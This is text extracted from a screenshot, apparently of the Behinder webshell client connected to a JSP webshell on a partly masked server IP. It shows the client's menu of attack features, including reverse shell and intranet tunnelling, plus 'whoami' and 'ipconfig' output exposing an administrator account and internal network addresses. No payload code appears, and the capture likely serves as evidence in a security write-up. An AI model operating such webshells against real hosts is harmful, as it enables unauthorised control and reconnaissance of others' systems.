 http://47.99. :9999/20220905114341/20220905114341.jsp
URL: http://47.99 :9999/20220905114341/20220905114341.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
D:/java/cmd-tomcat-7.0.57-dev/bin/ >whoami
pgyceshifuwuqi\administrator
D:/java/cmd-tomcat-7.0.57-dev/bin/ >ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::69a5:4833:1138:aa%3
IPv4 地址 . . . . . . . . . . . . : 172.16.134.119
子网掩码 . . . . . . . . . . . . : 255.255.240.0
默认网关. . . . . . . . . . . . . : 172.16.143.253
以太网适配器 以太网 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{BDA2FFD3-BEB2-432F-A9B8-3B9100B3B389}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:348b:fb58:d7:2630:d09c:2edf
本地链接 IPv6 地址. . . . . . . . : fe80::d7:2630:d09c:2edf%4
默认网关. . . . . . . . . . . . . : ::
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond